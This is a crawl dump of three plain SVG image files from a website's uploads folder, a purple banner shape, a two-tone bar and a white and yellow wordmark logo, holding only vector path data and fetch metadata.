<svg xmlns="http://www.w3.org/2000/svg" width="260" height="104" viewBox="0 0 260 104" fill="none"><g clip-path="url(#clip0_395_32)"><path d="M219.387 48.1983L215.285 42.5565C195.818 15.8144 164.791 0 131.783 0H-166V104H260L219.387 48.1983Z" fill="#3B2372"></path></g><defs><clipPath id="clip0_395_32"><rect width="260" height="104" fill="white"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://woomaxsl.com/wp-content/uploads/2022/09/Group-11.svg
body_size: 209
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1440" height="80" viewBox="0 0 1440 80" fill="none"><path d="M1440 0H0V80H1440V0Z" fill="#3B2372"></path><path d="M721 0H0V80H721V0Z" fill="#683AAF"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://woomaxsl.com/wp-content/uploads/2022/09/logo.svg
body_size: 3487
content:
<svg xmlns="http://www.w3.org/2000/svg" width="134" height="22" viewBox="0 0 134 22" fill="none"><path d="M7.51518 21.019L0 1.56336H4.28552L8.16732 11.8734L13.2835 1.08978L18.3687 11.8734L22.2505 1.56336H26.536L19.0209 21.019L13.2835 9.14842L7.51518 21.019Z" fill="white"></path><path d="M66.8525 19.8622V1.56336H68.5605C70.0046 1.56336 71.1769 2.73567 71.1769 4.1797C71.9377 2.40183 73.7932 1.20624 76.1145 1.20624C78.6222 1.20624 80.3224 2.26209 81.2308 4.39708C82.2866 2.25433 84.2819 1.20624 87.2243 1.20624C91.2536 1.20624 93.5749 4.00114 93.5749 8.54285V19.87H89.2195V9.14842C89.2195 6.64077 88.0239 5.08028 85.951 5.08028C83.8781 5.08028 82.3177 6.81933 82.3177 9.32698V19.8544H78.0011V9.14842C78.0011 6.64077 76.8055 5.08028 74.7326 5.08028C72.6597 5.08028 71.1769 6.85815 71.1769 9.32698V19.8544H66.8603L66.8525 19.8622Z" fill="white"></path><path d="M104.459 8.71364C107.542 8.42639 108.636 8.02268 108.636 6.6097C108.636 5.48398 107.619 4.61445 105.585 4.61445C103.551 4.61445 101.991 5.4141 100.686 7.01341L98.0001 4.72314C99.778 2.21549 102.286 0.981079 105.515 0.981079C110.057 0.981079 112.883 3.16265 112.883 6.89695V19.8622C111.905 19.8622 110.437 19.9709 109.506 18.1231C108.233 19.6138 106.167 20.3746 103.295 20.3746C99.2656 20.3746 96.5405 18.162 96.5405 14.8236C96.5405 11.0815 99.0482 9.19498 104.452 8.7214L104.459 8.71364ZM103.955 16.6636C106.858 16.6636 108.636 15.3593 108.636 13.0302V10.9961C108.458 11.2135 108.132 11.3921 107.728 11.5396C106.889 11.8268 106.346 11.9045 104.607 12.083C102.068 12.3703 100.795 13.17 100.795 14.4432C100.795 15.8562 101.96 16.6558 103.955 16.6558V16.6636Z" fill="white"></path><path d="M115.352 19.8622L122.285 10.2043L115.965 1.56339H120.686L124.676 7.0445L126.997 3.83036C128.022 2.40962 129.668 1.56339 131.423 1.56339H133.387L127.067 10.1655L134 19.8622H129.319L124.668 13.4029L121.873 17.2847C120.709 18.9073 118.838 19.8622 116.843 19.8622H115.336H115.352Z" fill="white"></path><path d="M35.3476 16.9973C32.0869 16.9119 29.3774 14.2878 29.1988 11.0348C28.9969 7.37815 31.9005 4.3581 35.5106 4.3581C36.7916 4.3581 37.9794 4.73852 38.9732 5.39066L39.5943 5.85648L41.5895 7.34709L45.0599 9.94014L51.3329 14.6294C52.412 13.2009 52.117 11.159 50.6885 10.0876L41.4498 3.1625C41.3178 3.05381 41.1781 2.95289 41.0383 2.85196C39.4778 1.74953 37.568 1.09738 35.5106 1.09738C34.8274 1.09738 34.1597 1.16725 33.5231 1.307C28.9581 2.26969 25.5965 6.48533 25.9691 11.4152C26.3185 16.1122 30.146 19.9086 34.8429 20.2269C38.5384 20.4831 41.8224 18.6354 43.6314 15.7629C43.7245 15.6153 43.6857 15.4135 43.546 15.3126L41.4808 13.7676C41.3178 13.6434 41.0849 13.69 40.984 13.8608C39.8582 15.7861 37.7543 17.0594 35.3553 16.9973H35.3476Z" fill="#FFC866"></path><path d="M55.0669 4.35046C58.3276 4.43586 61.0371 7.05996 61.2157 10.3129C61.4176 13.9696 58.514 16.9896 54.9039 16.9896C53.6229 16.9896 52.4351 16.6092 51.4413 15.9571L50.8202 15.4912L48.825 14.0006L45.3546 11.4076L39.0816 6.71836C38.0025 8.14687 38.2975 10.1887 39.726 11.2601L48.957 18.1775C49.0889 18.2861 49.2287 18.3871 49.3684 18.488C50.9289 19.5904 52.8388 20.2426 54.8961 20.2426C55.5793 20.2426 56.247 20.1727 56.8836 20.033C61.4486 19.0703 64.8103 14.8546 64.4376 9.92474C64.0882 5.22775 60.2608 1.43134 55.5638 1.11303C51.8683 0.856834 48.5843 2.70457 46.7754 5.57711C46.6822 5.72462 46.721 5.92648 46.8608 6.0274L48.9259 7.57236C49.0889 7.69658 49.3218 7.65 49.4228 7.4792C50.5485 5.55382 52.6524 4.28059 55.0514 4.3427L55.0669 4.35046Z" fill="#FEDD91"></path></svg>